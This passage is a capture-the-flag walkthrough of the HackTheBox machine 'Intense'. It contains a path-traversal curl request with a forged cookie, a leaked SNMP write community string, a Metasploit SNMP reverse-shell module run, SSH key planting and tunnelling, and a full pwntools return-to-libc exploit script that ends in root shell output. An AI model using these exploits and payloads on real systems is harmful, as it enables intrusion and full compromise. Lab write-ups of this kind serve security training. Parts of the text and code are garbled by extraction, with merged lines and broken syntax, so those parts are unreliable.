curl -X POST -d 'logfile=../../../../../../../../home/user/user.txt' -b 'auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIw NDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwA7dXNlcm5hbWU9YWRtaW47c2VjcmV0PWYxZmMxMjAxMGMwOT QwMTZkZWY3OTFlMTQzNWRkZmRjYWVjY2Y4MjUwZTM2NjMwYzBiYzkzMjg1YzI5NzExMDU7.aGK+Oz0H1oVF/ Qg3CK8is2fQjwTKI4p1ZJ3ZGrddMXI=' http**://**10.10.10.195**/**admin**/**log**/**view # RESULTS

ebcd90fc8eecf60448b5e18babdc39bd

#### **SCREENSHOT EVIDENCE OF USER FLAG**

i:~<mark>/HTB/Boxes/Intense#</mark> curl -X POST -d 'logfile=../../../../../../../../home/user/user.txt' -b 'auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4Z MGMwOTQwMTZkZWY3OTFlMTQzNWRkZmRjYWVjY2Y4MjUwZTM2NjMwYzBiYzkzMjg1YzI5NzExMDU7.aGK+Oz0H1oVF/Qg3CK8is2fQjw TKI4p1ZJ3ZGrddMXI=' http://10.10.10.195/admin/log/view ebcd90fc8eecf60448b5e18babdc39bd

Knowing that SNMP is open on the machine I checked the SNMP file and found the community password

#### **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**

root@kali:~/HTB/Boxes/Intense# curl -X POST -d 'logfile=../../../../../../../../etc/snmp/snmpd.conf' AAAAAAAAAAAAAAAAAAAAAAADIDt1c2VybmFtZT1hZG1pbjtzZWNyZXQ9ZjFmYzEyMDEwYzA5NDAxNmRlZjc5MWUxNDM1ZGRmZGNhZ agentAddress udp:161

view systemonly included  $.1.3.6.1.2.1.1$ view systemonly included  $.1.3.6.1.2.1.25.1$ 

rocommunity public default -V systemonly rwcommunity SuP3RPrivCom90

#### **COMMUNITY: public Read/Write Community: SuP3RPrivCom90**

I used snmpwalk to enumerate the protocol

snmpwalk -c public -v 2c 10.10.10.195 snmpwalk -c SuP3RPrivCom90 -v 2c 10.10.10.195

Having read write access to an SNMP string may allow for command execution. I used the Metasploit module exploit/linux/snmp/net\_snmpd\_rw\_access

```
msfconsole
use exploit/linux/snmp/net_snmpd_rw_access
set RHOSTS 10.10.10.195
set RPORT 161
set LPORT 1337
set SRVPORT 9000
set SRVHOST 10.10.14.3
set LHOST 10.10.14.3
set FILEPATH /tmp
set COMMUNITY SuP3RPrivCom90
set SHELL /bin/bash
set target 1
run
```
This gave me shell access on the machine



**cat /**home**/**user**/**user.txt # RESULTS ebcd90fc8eecf60448b5e18babdc39bd

# **USER FLAG: ebcd90fc8eecf60448b5e18babdc39bd**

# **PrivEsc**

Once signed into the server I found a note server binary file in /home/user/note server



I transfered the binarys to my machine using the base64 method

```
# On target machine
cat note_server | base64
cat note_server.c | base64
# On attack machine
echo '<base64 string>' | base64 -d > note_server
echo '<br />base64 string>' | base64 -d > note<sup>-</sup>server.c
```
Checking the listening ports it appears note\_server is only accessible locally on port 5001 Running the binary on my attack machine confirmed this

```
# Run binary
chmod +x note_server && ./note_server
# Check open ports
ss -tunlp
```
#### **SCREENSHOT EVIDENCE OF PORT**



Inside note\_server.c is the command that is used to compile the note\_server



The command shows all the protections are enabled on the binary. I verified this with checksec

# On attack machine checksec note\_server

#### **SCREENSHOT EVIDENCE OF BINARY PROTECTIONS**



On the target full ASLR is enabled

```
cat /proc/sys/kernel/randomize_va_space
# RESULTS
2 # This means Full Randomization
```
The Return to LibC exploit is capable of bypassing memory stack protections.

Checking the permissions of the binary, I have read and execute access

```
ls -lash /home/user/note_server
# RESULTS
16K -rwxrwxr-x 1 user user 13K Nov 16 2019 /home/user/note_server
```
The note\_server process is running as the root user



The firewall prevents any reverse shells or connections from my machine. In order to access the note\_server on 127.0.0.1 port 5001 I generated an ssh key and created a local ssh tunnel

```
# Generate ssh key
ssh-keygen -b 2048 -t ed25519 -f ./key -q -N "" && chmod 600 ./key
# Add key to authorized_keys on target machine
echo '<ssh public key>' > ~/.ssh/authorized_keys && chmod 600 ~/.ssh/authorized_keys
# Create local ssh tunnel
ssh -N -L 5001:127.0.0.1:5001 Debian-snmp@10.10.10.195 -i key
```
I can now reach the note\_server on the target. The target is vulnerable to a return to libc attack **REFERENCE**: https://www.exploit-db.com/docs/english/28553-linux-classic-return-to-libc-&-return-to-libc-chaining-tutorial.pdf

#### **CONTENTS OF pwn\_server.py**

```
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
context(os='linux', arch='amd64')
host = '127.0.0.1'port = 5001fd = 4def write_note(io, note, length=None):
     if length is None:
         length = len(note)
     io.send(p8(1))
     io.send(p8(length))
     io.send(note)
def copy_note(io, offset, copySize):
     io.send(p8(2))
     io.send(p16(offset))
     io.send(p8(copySize))
def read_notes(io, size=None):
     io.send(p8(3))
     if size is None:
        recv = io.recval() else:
         recv = io.recv(size)
     return recv
def write_to_end(io, written=0):
    q = 0 while written < 1024:
         chunk = min(255, 1024 - written)
         write_note(io, g.get(chunk))
         written += chunk
def do_rop(io, canary, rbp, rop):
     buf = p64(0xDEAD)
     buf += p64(canary)
     buf += p64(rbp)
     buf += rop.chain()
    write_note(io, buf)
     write_to_end(io, len(buf))
     copy_note(io, 0, len(buf))
     read_notes(io, 1024 + len(buf))
def stage1():
     # stack canary + ebp
     io = remote(host,port)
     write_to_end(io)
    read size = 4*8 copy_note(io, 1024, read_size)
     leak = read_notes(io, 1024+read_size)[1024:]
     canary = u64(leak[8:16])
     rbp = u64(leak[16:24])
     rip = u64(leak[24:])
     print("\nleaks:")
     print("rbp = ", hex(rbp))
     print("canary = ", hex(canary))
     print("rip = ", hex(rip))
    io.close(
     return (rbp, canary, rip)
def stage2(rbp, canary, rip):
     # leaking libc
```

```
 base_address = rip - 0xf54 # https://www.youtube.com/watch?v=GTQxZlr5yvE&t=2h14m38s
     elf = ELF("./note_server", checksec=False)
     elf.address = base_address
     rop = ROP(elf)
     rop.write(fd, elf.got["write"])
     io = remote(host, port)
     do_rop(io, canary, rbp, rop)
     leak = io.recv(8) 
     libc_write = u64(leak)
     print("\nlibc leak: " + hex(libc_write))
    io.close
     return libc_write
def stage3(canary, rbp, libc_write_leak):
     # get the last 3 bytes and enter them on https://libc.blukat.me
     # then download the libc and set the path here
     elf_libc = ELF("./libc6_2.27-3ubuntu1_amd64.so", checksec=False)
    elflibc.address = libc_write leak - elf libc.symbols['write']
     rop_libc = ROP(elf_libc)
     rop_libc.dup2(fd, 0)
     rop_libc.dup2(fd, 1)
     rop_libc.execve(next(elf_libc.search(b"/bin/sh\x00")), 0, 0)
     io = remote(host, port)
     do_rop(io, canary, rbp, rop_libc)
     io.interactive()
(rbp, canary, rip) = stage1()
libc_write_leak = stage2(rbp, canary, rip)
stage3(canary, rbp, libc_write_leak)
```
With the SSH Tunnel going I ran pwn\_server.py to exploit the return to libc vulnerability and gain root access to the machine

# On attack machine .**/**pwn\_server.py

I was then able to read the root flag

**cat /**root**/**root.txt # RESULTS 87b6c8fa44ddd6982f27701007172eda

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

```
ot@kali:~/HTB/Boxes/Intense/rf# ./pwn_server.py"
[+] Opening connection to 127.0.0.1 on port 5001: Done
leaks:
rbp = 0 \times 7ffcac026220canary = 0 \times 6d33ef279201ca00
rip = 0 \times 55728efe7f54[*] Closed connection to 127.0.0.1 port 5001
[*] Loading gadgets for '/root/HTB/Boxes/Intense/rf/note_server'
[+] Opening connection to 127.0.0.1 on port 5001: Done
libc leak: 0×7fcce24df140
[*] Closed connection to 127.0.0.1 port 5001
[*] Loading gadgets for '/root/HTB/Boxes/Intense/rf/libc6_2.27-3ubuntu1_amd64.so'
[+] Opening connection to 127.0.0.1 on port 5001: Done
[*] Switching to interactive mode
  whoami
root
  id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
87b6c8fa44ddd6982f27701007172eda
```
# **ROOT FLAG: 87b6c8fa44ddd6982f27701007172eda**